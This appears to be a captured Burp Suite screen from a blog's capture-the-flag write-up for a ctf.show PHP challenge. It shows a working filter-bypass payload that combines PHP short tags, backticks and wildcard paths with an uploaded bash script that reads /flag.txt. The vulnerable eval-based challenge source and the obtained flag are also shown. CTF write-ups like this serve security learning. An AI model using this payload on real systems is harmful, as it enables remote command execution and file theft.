 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://47fa7ca7-058a-42ff-b48f-de0382f95387.chall.ctf.show ?
Request
Raw Params Headers Hex
POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
Host: 47fa7ca7-058a-42ff-b48f-de0382f95387.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------10242300956292313528205888
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: UM_distinctid=1739f845e394-0cffbf96840b0c8-4c302d7c-144000-1739f845e3b4e2
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 242
-----------------------------10242300956292313528205888
Content-Disposition: form-data; name="fileUpload"; filename="1.txt"
Content-Type: text/plain
#! /bin/bash
cat /flag.txt
-----------------------------10242300956292313528205888--
Response
Raw Headers Hex HTML Render
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color: #FF8000">#error_reporting(0);<br /></span><span
style="color: #0000BB">?&gt;<br /></span>&lt;html&nbsp;lang="zh-CN"&gt;<br /><br />&lt;head&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;meta&nbsp;http-equiv="Content-Type"&nbsp;content="text/html;&nbsp;charset=UTF-8"&nb
sp;/&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;meta&nbsp;name="viewport"&nbsp;content="width=device-width&nbsp;&nbsp;minimum-scale
=1.0&nbsp;&nbsp;maximum-scale=1.0&nbsp;&nbsp;initial-scale=1.0"&nbsp;/&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;ctf.show_红包题&lt;/title&gt;<br />&lt;/head&gt;<br />&lt;body&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;center&gt;<br />&nbsp;&nbsp;&nbsp;&nbsp;&lt;h2&gt;ctf.show_红包题&lt;/h2&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;h4&gt;where&nbsp;is&nbsp;the&nbsp;flag?&lt;/h4&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;/center&gt;<br />&nbsp;&nbsp;&nbsp;&nbsp;&lt;!--&nbsp;hint:?cmd=&nbsp;--&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #0000BB">&lt;?php<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #007700">if(isset(</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'cmd'</span><span
style="color: #007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$cmd</span><span style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'cmd'</span><span style="color: #007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">preg_match</span><span style="color: #007700">(</span><span style="color: #DD0000">"/[A-Za-oq-z0-9$]+/"</span><span
style="color: #007700">,</span><span style="color: #0000BB">$cmd</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">"cerror"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">preg_match</span><span style="color: #007700">(</span><span style="color:
#DD0000">"/\~|\!|\@|\#|\%|\^|\&amp;|\*|\(|\)|\（|\）|\-|\_|\{|\}|\[|\]|\'|\"|\:|\,/"</span><span style="color:
#007700">,</span><span style="color: #0000BB">$cmd</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">"serror"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$cmd</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<b
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">?&gt;<br /></span><br />&lt;/body&gt;<br
/>&lt;/html&gt;<br /><br /></span>
</code>flag{c47fdd10-3732-4fac-baff-5250293a078f}
</body>
En 半
https://blog.csdn.net/qq_44657899